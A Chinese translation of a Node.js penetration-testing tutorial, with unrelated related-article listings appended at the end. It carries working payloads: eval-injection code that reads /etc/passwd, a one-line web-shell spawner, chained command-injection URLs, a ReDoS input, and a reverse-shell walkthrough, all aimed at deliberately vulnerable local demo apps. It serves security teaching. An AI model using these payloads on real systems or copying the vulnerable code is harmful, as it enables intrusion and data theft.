教你通过Node.js漏洞完成渗透测试

本篇文章较为详细的讲述了通过node.js的已知漏洞来完成渗透测试的过程,介绍了node.js存在的漏洞可以在多种工具下的不同利用方式。因为我认为会对论坛部分web安全新手有所帮助,所以整理到论坛中。

PentestingNode.js Application : Nodejs Application Security

原文地址:http://www.websecgeeks.com/2017/04/pentesting-nodejs-application-nodejs.html

由prison翻译整理,首发i春秋。

引言:

由于原文地址在墙外,所以做下简介:

本篇文章较为详细的讲述了通过node.js的已知漏洞来完成渗透测试的过程,介绍了node.js存在的漏洞可以在多种工具下的不同利用方式。因为我认为会对论坛部分web安全新手有所帮助,所以整理到论坛中。难度系数:三颗星。

关于Node.js的介绍我们这里就不再赘述。

今天我们主要讲下Node.js的一些可以对渗透测试工作有一些帮助的漏洞。为了更好地让大家理解,我会对其中一些代码进行分

析。

1 你可以很容易的从网络上下载并安装Node.js到自己的电脑

2 在我们的事例中我使用了Node.js的一个框架Express,你可以把它安装到自己的电脑

创建一个目录,我这里命名为nodeapp

$ mkdir nodeapp

$ cd nodeapp



用npm init 命令为你的项目创建一个package.json文件。

这个命令会询问你一些像是项目名称,版本之类的问题,你可以一直按回车键选择默认。



现在在nodeapp目录下安装Express

$npm install expres –save

你也可以选择临时安装express,而不将它添加到依赖项列表中。

$npm install express

Eval()函数很危险远程代码执行(利用服务器端JavaScript注入)【JavaScript任意代码执行】

eval()是一个危险的函数,任何输入都可以通过它执行,形成一种远程命令执行场景,程序可以越权执行。

示例1:

var x = 2;

var y = 2;

var z = '10'';

eval('x + y + 6'); // returns 10

eval(z); // returns 10

Both eval() will return value 10.



示例2:

ar express = require('express');[/align]var app = express();

app.get('/', function(req, res) {

var resp=eval("("+req.query.input+")");

res.send('Output</br>'+resp);

});

app.listen(8001);

[codeexe.js]



如你所见,显然eval函数从输入参数中获取输入,而不需要转义或过滤直接传递给eval()。这是一个很常见的典型的例子。

用户可以通过将代码传递给输入参数来利用这个漏洞。



首先我们启动我们的js代码

node filename.js

node codexe.js





如果你启动时看到一些错误,可能是其他正在运行的服务占用了端口,所以首先我们要用ps命令找到这些服务。

kill掉pid为2959的codexe.js

我们接着启动js代码



首先,我们将一个简单的用户输入传递给我们代码中的输入参数:http://127.0.0.1:8001/?4444441111



我们用一些关于Node.js代码执行的payload

process.arch

process.argv

process.argv0

process.channel

process.cwd()

process.geteuid()

process.getegid()

process.getgroups()

process.pid

process.platform

process.version



丢到Burp的Intruder:

导入我们的payload

从爆破结果来看,我们可以发现其中一个叫做process.cwd()返回了当前目录值”/Users/narendrabhati/Node JS Pentesting”

确认之后,我们就可以在文件中做一些我们想做的坏事啦~



http://127.0.0.1:8001/?input=res.end(require(‘fs’).readFileSync(‘/etc/passwd’).toString())



现在我们搞一个简单的webshell,像PHP shell那样婶儿的,你可以在其中执行/注入系统命令。

下面的payload将会启动一个新的服务器,或者在八秒后你可以在8002端口上找到一个新的node.js应用。让我们搞点花样出来:

setTimeout(function() { require('http').createServer(function (req, res) { res.writeHead(200, {"Content-Type": "text/plain"});require('child_process').exec(require('url').parse(req.url, true).query['cmd'], function(e,s,st) {res.end(s);}); }).listen(8002); }, 8000)

8秒之后你可以通过cmd进行命令执行、

http://127.0.0.1:8002/?cmd=ls;uname–a:whoami



反向连接Reverse Shell要获得一个反向shell,我们可以使用nodejsshell.py你可以在这里找到python脚本

该脚本将根据攻击者ip和攻击者本地端口创建一个js代码。

当您与node js应用程序有直接连接时,或者两者都在同一个网络中,这就非常方便了。

下面我用Kali机器192.168.131.134测试了成功Ping,然后运行了nodejsshell.py我的kali机器ip地址为192.168.131.134,端口4444。



我的kali在等待连接4444端口:

我通过nodejsshell.py在这个项目中注入代码:

然后我的kali得到了一个反向shell



2)远程操作系统命令执行

类似于远程代码执行(利用服务器端JavaScript注入),这个漏洞也允许攻击者执行任意的命令执行。关键的区别在于,这个漏洞

的出现是因为由于使用了不安全的允许在系统间进行交互的exe.exec造成的。

[nodejsrce.js]

var http = require("http");

var url = require("url");

var exe = require('child_process');

http.createServer(function(request, response)

{

var parsedUrl = url.parse(request.url, true);

response.writeHead(200, {"Content-Type": "text/html"});

exe.exec('ping -c 4 ' + parsedUrl.query.inject, function (err,data)

{

response.write("RCE-DEMO " + data);

});

}).listen(8005);

通过查看源代码,我们可以说,exe。exec通过注入参数接受用户输入,而不需要过滤或转义用户输入。因此,用户/攻击者可以注入任何允许他执行nodejs远程OS命令执行的值。





下面是我们的应用程序ping命令示例。

http://127.0.0.1:8005/?inject=google.com

我不打算将命令执行的基础知识,你可以在网络上找到关于命令执行的文章。



我们构造出一个典型的命令执行url:

http://127.0.0.1:8005/?inject=google.com; ls

我们可以同时传递多个命令:

http://127.0.0.1:8005/?inject=google.com ; whoami ; pwd ; ls-al



3) RegExp DOS 漏洞关于这个漏洞请参考:https://www.owasp.org/index.php/Regular_expression_Denial_of_Service_-_ReDoS

正则表达式拒绝服务(ReDoS)是拒绝服务攻击,它利用了一个事实,即大多数正则表达式实现可能会到达极端情况,导致它们的工作非常缓慢(与输入大小相关)。然后,攻击者就可以使用正则表达式来执行一个程序,从而进入这些极端情况,然后挂起很长一段时间。

在短时间内,攻击者可以通过发送大量假数据来滥用正则表达式验证,这使得应用程序消耗大量服务器资源,从而导致其他用户无法获得服务/应用程序的可用性。

[ nodejsregexp.js]

var http = require("http");

var url = require("url");

http.createServer(function(request, response)

{

starttime = process.hrtime();

var emailExpression = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

var parsedUrl = url.parse(request.url, true);

response.writeHead(200, {"Content-Type": "text/html"});

response.write("Email Validation : "+emailExpression.test( parsedUrl.query.email ));

response.write("</br>Server Response Time: " + process.hrtime(starttime));

response.end();

}).listen(8006);

在输入var emailExpression= /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;之后,容易受到DOS攻击,攻击者可以将大量的输入传递给应用程序。导致服务/应用程序不可用。

http://127.0.0.1:8006/?email=narealshdlhasldhlashkldhalshdlkahslkdhklashldhalkshdklahskldhklashkldhaklshdklhalshdlahslhdhasklkhdlkahdndra.bhagdkjgkasgkdgakjsgdjkgaskgdjkagskdgjkasgjkdgjasgdgjkasgjdgjaksgjkdgjaksgkdgjaksjkgdgjaksjgkdgajksgdjkagjskdgjkajsgkdgjkasjgkdadati@websasdasdaksdgakjsgdkgajksgdjkagsjkdgajkgdjkagksdgjkasgjkdgjasjkdjkagjkdgagkasjdadecgeeks.caskdhahldkhalkshdklahsldhklashdlhaklshdlahsldhlkahsdhlashdhaklshdhaklshdklahslhdkahsdhkahsldhaskhldhalshdhlashdasdom%%%%////

这样大量的输入将会导致应用程序大量消耗服务器资源。

4 ) Brute Force/Rate LimitProtection在对node js应用程序进行测试时,总是寻找可以执行暴力/wordlist攻击的端点。例如:

A)忘记了密码表单:尝试枚举现有的用户

B)OTP-OTP主要用于密码重置,移动验证,创建帐户

C)密码重置代码:有时密码重置令牌可能存在爆破可能。

5)NPM

现有的npm包可能有一些存在的漏洞。现在Node安全项目对此进行了补救。

使用NSP工具,我们可以查找现有的漏洞。

以下命令将安装nps。

npm i nsp –g

nsp check module-name-to-audited[检查是否有漏洞]

或者是

nsp module-name-to-audite.json

6)自动扫描

我们可以使用NodeJSScan进行自动化的漏洞扫描。

教你通过Node.js漏洞完成渗透测试的更多相关文章

- 教你利用Node.js漏洞搞事情

PentestingNode.js Application : Nodejs Application Security 原文地址:http://www.websecgeeks.com/2017/04/ ...

- 手把手教你学node.js之使用 superagent 与 cheerio 完成简单爬虫

使用 superagent 与 cheerio 完成简单爬虫 目标 建立一个 lesson 3 项目,在其中编写代码. 当在浏览器中访问 http://localhost:3000/ 时,输出 CNo ...

- 手把手教你学node.js 之使用 eventproxy 控制并发

使用 eventproxy 控制并发 目标 建立一个 lesson4 项目,在其中编写代码. 代码的入口是 app.js,当调用 node app.js 时,它会输出 CNode(https://cn ...

- 手把手教你学node.js之学习使用外部模块

学习使用外部模块 目标 建立一个 lesson2 项目,在其中编写代码. 当在浏览器中访问 http://localhost:3000/?q=alsotang 时,输出 alsotang 的 md5 ...

- 手把手教你学node.js之一个简单的express应用

一个简单的express应用 目标 建立一个 lesson1 项目,在其中编写代码.当在浏览器中访问 http://localhost:3000/ 时,输出 Hello World. 挑战 访问 ht ...

- 手把手教你用Node.js爬虫爬取网站数据

个人网站 https://iiter.cn 程序员导航站 开业啦,欢迎各位观众姥爷赏脸参观,如有意见或建议希望能够不吝赐教! 开始之前请先确保自己安装了Node.js环境,还没有安装的的童鞋请自行百度 ...

- ms08-067漏洞--初识渗透测试--想必很多初学者都会遇到我文中提及的各种问题

最近读了一本书--<<渗透测试实践指南>>,测试了书中的一些例子后,开始拿ms08-067这个经典的严重漏洞练手,实践当中遇到诸多问题,好在一一解决了,获益匪浅. 在谷歌搜索的 ...

- 最受欢迎的5款Node.js端到端测试框架

测试,尤其是自动化测试在现代 WEB 工程中有着非常重要的角色,与交付过程集成良好的自动化测试流程可以在新版发布时帮你快速回归产品功能,也可以充当产品文档.测试因粒度不同又可以分为单元测试.接口测试. ...

- Node.js+Protractor+vscode搭建测试环境(1)

1.protractor简介 官网地址:http://www.protractortest.org/ Protractor是一个end-to-end的测试框架,从网络上得到的答案是Protractor ...

随机推荐

- android开发笔记(2)

我之前完成了SDK的安装,这次需要在eclipse中导入相关的控件. 一.下载ADT 在之前下载的网站上下载相关的ADT的压缩包. 二.在eclipse中进行导入 在eclipse中的Help-> ...

- 45.UITableView去除分割线

1.去除所有的分割线 table.separatorStyle = UITableViewCellSelectionStyleNone; 2.去除指定某一行的分割线 cell.separatorIns ...

- php->是什么意思

在php中经常会看到这种符号,但是不明白是什么意思,有没有细心点的朋友帮讲讲,请不要说看手册之类的话.如果真给我讲明白了,我还会有加分的哦!比如这个中的符号是什么意思:$sql=$mydami-> ...

- Educational Codeforces Round 61 F 思维 + 区间dp

https://codeforces.com/contest/1132/problem/F 思维 + 区间dp 题意 给一个长度为n的字符串(<=500),每次选择消去字符,连续相同的字符可以同 ...

- UVa 11021 Tribles (概率DP + 组合数学)

题意:有 k 只小鸟,每只都只能活一天,但是每只都可以生出一些新的小鸟,生出 i 个小鸟的概率是 Pi,问你 m 天所有的小鸟都死亡的概率是多少. 析:先考虑只有一只小鸟,dp[i] 表示 i 天全部 ...

- Servlet Life Cycle

Servlet Life Cycle http://docs.oracle.com/javaee/5/tutorial/doc/bnafi.html Servlet Filters and Event ...

- (树形dp)鸡毛信问题 (fzu 1227)

http://acm.fzu.edu.cn/problem.php?pid=1227 Problem Description 大革命时期,地下党组织的联络图是一个树状结构.每个党员只和一个比他高一 ...

- centos常用命令--备份

端口打开 命令如下:/sbin/iptables -I INPUT -p tcp --dport 8080 -j ACCEPT #8080为指定端口 /etc/rc.d/init.d/iptables ...

- springMvc里的mvc:resources与静态资源的访问

在进行Spring MVC的配置时,通常我们会配置一个dispatcher servlet用于处理对应的URL.配置如下: <servlet> <servlet-name&g ...

- noip第10课资料